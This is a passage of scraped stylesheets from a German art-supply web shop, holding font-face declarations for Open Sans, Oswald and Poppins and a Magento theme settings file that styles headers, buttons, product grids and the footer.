       url('./open-sans/open-sans-v34-latin-ext_latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-700.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-700.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800 - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-800.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-800.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-800.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-800.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-300italic - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-300italic.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-300italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-italic - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-italic.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-italic.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600italic - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-600italic.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-600italic.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-600italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700italic - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-700italic.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-700italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800italic - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-800italic.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-800italic.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-800italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css
request_url: https://cdn.derkuenstlershop.de/fonts/oswald.css
body_size: 216
content:
/* oswald-300 - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 300;
  src: url('./oswald/oswald-v49-latin-300.eot'); /* IE9 Compat Modes */
  src: url('./oswald/oswald-v49-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./oswald/oswald-v49-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('./oswald/oswald-v49-latin-300.woff') format('woff'), /* Modern Browsers */
       url('./oswald/oswald-v49-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./oswald/oswald-v49-latin-300.svg#Oswald') format('svg'); /* Legacy iOS */
}
/* oswald-regular - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url('./oswald/oswald-v49-latin-regular.eot'); /* IE9 Compat Modes */
  src: url('./oswald/oswald-v49-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./oswald/oswald-v49-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./oswald/oswald-v49-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./oswald/oswald-v49-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./oswald/oswald-v49-latin-regular.svg#Oswald') format('svg'); /* Legacy iOS */
}
/* oswald-500 - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 500;
  src: url('./oswald/oswald-v49-latin-500.eot'); /* IE9 Compat Modes */
  src: url('./oswald/oswald-v49-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./oswald/oswald-v49-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('./oswald/oswald-v49-latin-500.woff') format('woff'), /* Modern Browsers */
       url('./oswald/oswald-v49-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./oswald/oswald-v49-latin-500.svg#Oswald') format('svg'); /* Legacy iOS */
}
/* oswald-600 - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 600;
  src: url('./oswald/oswald-v49-latin-600.eot'); /* IE9 Compat Modes */
  src: url('./oswald/oswald-v49-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./oswald/oswald-v49-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('./oswald/oswald-v49-latin-600.woff') format('woff'), /* Modern Browsers */
       url('./oswald/oswald-v49-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./oswald/oswald-v49-latin-600.svg#Oswald') format('svg'); /* Legacy iOS */
}
/* oswald-700 - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 700;
  src: url('./oswald/oswald-v49-latin-700.eot'); /* IE9 Compat Modes */
  src: url('./oswald/oswald-v49-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./oswald/oswald-v49-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('./oswald/oswald-v49-latin-700.woff') format('woff'), /* Modern Browsers */
       url('./oswald/oswald-v49-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./oswald/oswald-v49-latin-700.svg#Oswald') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css
request_url: https://cdn.derkuenstlershop.de/fonts/poppins.css
body_size: 243
content:
/* poppins-200 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  src: url('./poppins/poppins-v20-latin-200.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-200.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-200.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-300 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: url('./poppins/poppins-v20-latin-300.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-300.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-300.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-regular - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: url('./poppins/poppins-v20-latin-regular.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-regular.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-500 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  src: url('./poppins/poppins-v20-latin-500.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-500.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-500.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-600 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  src: url('./poppins/poppins-v20-latin-600.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-600.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-600.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-700 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src: url('./poppins/poppins-v20-latin-700.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-700.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-700.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-800 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  src: url('./poppins/poppins-v20-latin-800.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-800.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-800.svg#Poppins') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css
request_url: https://www.der-kuenstlershop.de/media/porto/configed_css/settings_default.css
body_size: 7446
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-07-12 15:59:19 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

@media (min-width: 1440px) {
.layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container,.layout-1220 .container {
    max-width: 1420px;
}
}
@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
body {
    line-height: 27px;
    letter-spacing: .2px;
}
h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h1, h2, h3, h4, h5 {
    letter-spacing: -.01em;
}
h1 {
    font-weight: 400;
    font-size: 36px;
    line-height: 44px;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 300;
    font-size: 30px;
    line-height: 40px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 700;
    font-size: 14px;
    line-height: 32px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 700;
    font-size: 16px;
    line-height: 19px;
    color: #444;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #444;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #6b7a83;
    margin: 0 0 14px 0;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
li {
    line-height: 27px;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
    font-weight: 600;
    height: auto;
}
html .action.primary, html .btn {
    letter-spacing: 0;
    font-weight: 600;
    line-height: 1.42857;
    padding: .8em 2em;
    border-radius: 0;
}
html .btn-modern {
    font-size: .8125rem;
    padding: 1em 2.8em;
}
html .action.primary {
    color: #fff;
    background-color: #f4631b;
    border-color: #f4631b #f4631b #d24d0b;
}
html .btn-xl {
    font-size: 1rem;
    padding: .8rem 2rem;
}
.btn-modern.btn-xl {
    font-size: 1rem;
    padding: 1.25em 3.125em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .btn-quaternary {
    color: #fff;
    background-color: #000;
    border-color: #000 #000 #000;
}
html .background-color-secondary {
    background-color: #f4a085 !important;
}
.page-header .sw-megamenu.navigation li.level0 > em, .page-header .sw-megamenu.navigation li.level0 i {
    display: none;
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.page-header.type1 .panel.wrapper {
    font-size: 12px;
    font-weight: 400;
}
.page-header.type1 .switcher:first-child .options .action.toggle {
     padding-left: 0;
}
.page-header.type1 .header-main .header-left {
    min-width: auto;
}
.page-header.type1 .search-area {
    max-width: 564px;
}
.page-header.type1 .minicart-wrapper .action.showcart .counter.qty {
    background-color: #222529;
    right: -8px;
}
.page-header.type1 .minicart-wrapper .action.showcart::after {
    display: none;
}
.page-header.type1 .header-contact .my-account {
    display: none;
}
.page-header.type1 a.wishlist {
    margin-left: 0.5rem;
    margin-right: 0.5rem !important;
    padding: 0 !important;
}
.page-header.type1 .minicart-wrapper .action.showcart {
    min-width: 32px;
    justify-content: center;
}
@media(max-width: 767px){
.page-header.type1 .main-panel-top {
    display: none;
}
}
@media(min-width: 992px) {
.page-header.type1.sticky-header .cart-design-2 .action.showcart .minicart-icon {
    border-color: #222529;
}
.page-header.type1 .header.panel > .header.links > li > a {
    padding: 0;
    display: inline-block;
    float: left;
}
.page-header.type1 .header.panel > .header.links > li {
    padding-top: 2px;
    padding-bottom: 2px;
    padding-left: 1px;
    padding-right: 0 !important;
    font-weight: 400;
}
.page-header.type1 .header.panel > .header.links > li:last-child {
    padding-right: 0;
}
.page-header.type1 .panel.header .switcher {
    margin-right: 0;
}
.page-header.type1 .panel.header .switcher:after {
    content: "|";
    font-weight: 300;
    position: relative;
    top: -1px;
    color: #e7e7e7;
    margin: 0 5px 0 5px;
    opacity: 1;
    font-size: 1.2em;
    display: inline-block;
}
.page-header.type1 .panel.header .switcher:last-child:after {
    display: none;
}
.page-header.type1 .header.panel > .header.links > li:after {
    content: "|";
    font-weight: 300;
    position: relative;
    top: -1px;
    color: #e7e7e7;
    margin: 0 15px 0 15px;
    opacity: 1;
    font-size: 1.2em;
    display: inline-block;
}
.page-header.type1 .header.panel > .header.links > li:last-child:after {
    display: none;
}
.page-header.type1 .block-search input {
    height: 48px;
}
.page-header.type1 .search-category {
    right: 64px !important;
    height: 48px;
    line-height: 48px;
}
.page-header.type1 .search-area .minisearch .actions button {
    width: 64px;
    height: 48px;
    margin-right: -2px;
    border-radius: 0 25px 25px 0;
    font-size: 20px;
    color: #fff;
    background: #222529;
}
.page-header.type1 .block-search .action.search:before {
    font-weight: 400;
}
.page-header.type1 .nav-sections {
    padding: 5px 0;
}
.page-header.type1 .navigation:not(.side-megamenu) .level0 {
    margin-right: 30px;
}
.page-header.type1 .navigation:not(.side-megamenu) .level0 .level-top {
    font-size: 13px;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0;
    color: #222529;
    padding: 18px 0 19px 0;
}
}
.widget, .sidebar-content .widget {margin-top: 1.5rem;margin-bottom: 1.5rem;}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.section-title {
    text-transform: none;
    font-weight: 600;
}
.products-grid .product-item {
    padding-top: 10px;
}
body:not(.catalog-product-view) .products-grid:not(.small-list) .product-item:hover {
    box-shadow: 0 5px 25px 0 rgb(0 0 0 / 10%);
}
.products-grid .product-item .product-item-info.type3 .weltpixel-quickview.weltpixel_quickview_button_v2 {
     background: #222529;
}
.product-item-info.type3:hover .product-item-photo {
    box-shadow: none;
}
.owl-carousel .owl-nav .disabled {
    opacity: .5;
}
body .owl-carousel .owl-nav .owl-prev, body .owl-carousel .owl-nav .owl-next {
    color: #fff;
    background-color: #f4631b;
    border-color: #f4631b;
}
.page-wrapper > .breadcrumbs {
    font-weight: 700;
    letter-spacing: .05em;
    border-top: 1px solid #dfdfdf;
    border-bottom: 1px solid #dfdfdf;
    margin-bottom: 35px;
}
.page-wrapper > .breadcrumbs .items {
    padding-top: 15px;
    padding-bottom: 15px;
}
.page-wrapper > .breadcrumbs .items>li.home a {
    width: auto;
    text-indent: 0;
}
.page-wrapper > .breadcrumbs .items>li.home a:after {
    display: none;
}
.catalog-category-view .sidebar.sidebar-main .sidebar-content,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content {
    border: none;
}
.sidebar .sidebar-content .block-category-list, .side-custom-block .custom-block,.filter-options-item,.filter-actions {
    padding: 0;
    margin-bottom: 30px;
    border: none;
}
.filter-current {padding: 0;}
.block-category-list .block-title, .side-custom-block .custom-block h2, .filter-options-title, .filter .filter-current-subtitle {
    border-bottom: 1px solid #dfdfdf;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: .05em;
    padding: 8px 0;
    margin-bottom: 10px;
    line-height: 1.4;
}
.block-category-list .block-content,.filter-options-content,.custom-block .block-content,.filter-current .items,.filter-actions {
    padding-left: 15px;
}
.block-category-list .block-content ol li a {
    font-size: 12px;
    padding: 4px 0;
    line-height: 1.8;
    color: #000;
}
.side-custom-block .custom-block:last-child {
    margin-bottom: 0;
}
.side-custom-block .custom-block h5 {
    margin-top: 0 !important;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 16px;
    font-weight: 700;
    text-transform: none;
    margin-bottom: 15px;
}
.footer li {
    line-height: 1.8;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.footer, .footer p {
    letter-spacing: inherit;
}
.footer-top {
    padding-top: 20px;
    padding-bottom: 20px;
}
.footer-top .custom-block:before,.footer-top .custom-block:after {
    display: none;
}
.footer-middle > .container {
    padding-top: 3rem;
    padding-bottom: 1rem;
}

@media (min-width: 768px){
.customer-welcome .action.switch:after {
    content: '\f850';
    font-family: 'porto-icons';
}
}
@media (min-width: 768px){
.page-header.type2 .customer-welcome .action.switch {
    color: unset;
}
}
@media (max-width: 554px){
header .header .logo img {
    width: 200px!important;
    height: auto!important;
}
header .header .logo{
    display: flex;
    align-items: center;
}
}
@media (max-width: 370px){
.logo img {
    display: none;
}
}
*:not(.sticky-logo) > .logo img{
	height: 50px!important;
	width: auto!important;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #da2c2a!important;
}
.opc-wrapper .shipping-address-item.selected-item:after {
    background: #da2c2a!important;
}
@media (min-width: 768px){
.opc-progress-bar-item._active:before {
    background: #da2c2a!important;
}
}
@media (min-width: 768px){
	.opc-progress-bar-item._active>span:before {
		background: #da2c2a!important;
	}
}
@media (min-width: 768px){
	.opc-progress-bar-item._active>span:before {
		background: #da2c2a!important;
	}
}
.row {
    margin-left: -10px;
    margin-right: -10px;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto {
    padding-right: 10px;
    padding-left: 10px;
}
.page-header.type2.header-newskin {
    background-color: #da2c2a;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart {
    width: 25px;
    height: 20px;
    border: 2px solid #fff;
    border-radius: 0 0 5px 5px;
    position: relative;
    opacity: .9;
    padding-right: 0;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:before {
    content: '';
    position: absolute;
    border: 2px solid;
    border-color: inherit;
    border-bottom: none;
    border-radius: 10px 10px 0 0;
    left: 50%;
    top: -8px;
    margin-left: -7.5px;
    width: 15px;
    height: 11px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart .counter.qty {
    background-color: #222529;
    right: -14px;
    margin-top: -19px;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart .counter.qty {
    right: -16px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:after {
    display: none;
}
.page-header.type2.header-newskin .logo {
    margin: 27px 0;
}
.page-header.type2.header-newskin .minicart-wrapper {
    background: none;
    border: 0;
    box-shadow: none;
    width: auto;
    height: auto;
    margin-top: -7px;
    margin-right: 4px;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart {
    border-color: #222529;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart {
    border-color: #222529;
}
.page-header.type2.header-newskin .block-search input:focus, .page-header.type2 .search-category select:focus {
    box-shadow: none;
}
@media (min-width: 768px) {
    .page-header.type2.header-newskin .navigation .level0 > .level-top:first-child {
        padding-left: 0;
    }
    .page-header.type2.header-newskin .panel.header .header.links > li, .page-header.type2.header-newskin .panel.header .header.links > li > a, .page-header.type2.header-newskin .switcher strong {
        font-size: 12px;
        font-weight: 400;
    }
    .page-header.type2.header-newskin .block-search input {
        border-radius: 30px;
        height: 48px;
    }
    .page-header.type2.header-newskin .block-search .field.search {
        border-radius: 30px;
    }
    .page-header.type2.header-newskin .block-search .action.search {
        height: 48px;
        line-height: 48px;
        margin-right: -3px;
        background-color: #222529;
        border-radius: 0 30px 30px 0;
        padding: 0 20px 0 12px;
    }
    .page-header.type2.header-newskin .block-search .action.search:before {
        color: #fff;
        font-size: 18px;
    }
    .page-header.type2.header-newskin .block-search .action.search:hover:before {
        color: #fff;
    }
    .page-header.type2.header-newskin .block-search .action.search[disabled] {
        opacity: 1;
    }
    .page-header.type2.header-newskin.sticky-header .nav-sections {
        background-color: #fff;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top {
        font-size: 13px;
        padding-top: 8px;
        padding-bottom: 8px;
    }
}
@media (min-width: 1220px) {
    .navigation, .page-wrapper > .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container, .page-main, .container, .page-wrapper > .breadcrumbs .items, .sw-megamenu.navigation li.level0.fullwidth > .submenu {
        max-width: 1200px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .page-header.type2.header-newskin .block-search {
        margin-left: 300px;
            width: 564px;
    }
}
@media (min-width: 1440px) {
    .navigation, .page-wrapper > .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container, .page-main, .container, .page-wrapper > .breadcrumbs .items, .sw-megamenu.navigation li.level0.fullwidth > .submenu {
        max-width: 1420px;
    }
}
@media (max-width: 991px) and (min-width: 768px) {
    .page-header.type2.header-newskin .block-search {
        max-width: 375px;
    }
}
@media (max-width: 767px) {
    .page-header.type2.header-newskin .logo {
        margin: 10px 0;
    }
    .page-header.type2.header-newskin .minicart-wrapper {
        margin: 0;
        padding: 21px 0 15px;
    }
}
.products-grid .product-item-details .product-item-actions .tocart {
    text-transform: uppercase;
    font-size: 12.53px;
    font-family: 'Oswald';
    font-weight: 400;
    letter-spacing: 0.025em;
    color: #6f6e6c;
    line-height: 30px;
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}
.product-item .tocart:before {
    content: '\e87f';
    font-size: 17px;
    vertical-align: middle;
}
.product-social-links .action.towishlist:before, .product-addto-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    content: '\e889';
}
@media (min-width: 1200px) {
.products-grid.columns6 {
    margin-left: -10px;
    margin-right: -10px;
}
.products-grid.columns6 .product-item {
    padding: 10px;
}
}
.filterproduct-title {
    background: none;
    border-bottom: 1px solid rgba(0,0,0,0.08);
    margin-bottom: 24px;
}
.filterproduct-title .content strong {
    font-weight: 600;
}
.filterproduct-title .content {
    padding: 0;
    background: transparent;
    text-transform: none;
}
.shop-by-cat-item.cat-has-icon:hover {
    color: #da2c2a;
}
.footer-top .block.newsletter {
    width: 100%;
    margin: 20px 0;
}
.footer-top {
    padding: 0;
}
.footer-top .block.newsletter input {
    border-radius: 30px 0 0 30px;
    height: 48px;
    padding-left: 25px;
    border: 0;
    font-size: 14px;
}
.footer-top .block.newsletter input::-webkit-input-placeholder {
    color: #8d8d8d;
}
.footer-top .block.newsletter input::-moz-placeholder {
    color: #8d8d8d;
}
.footer-top .block.newsletter input:-moz-placeholder {
    color: #8d8d8d;
}
.footer-top .block.newsletter input:-ms-input-placeholder {
    color: #8d8d8d;
}
.footer-top .block.newsletter .control:before {
    display: none;
}
.footer-top .block.newsletter .actions button {
    background-color: #222529;
    height: 48px;
    text-transform: uppercase;
    padding: 0 25px;
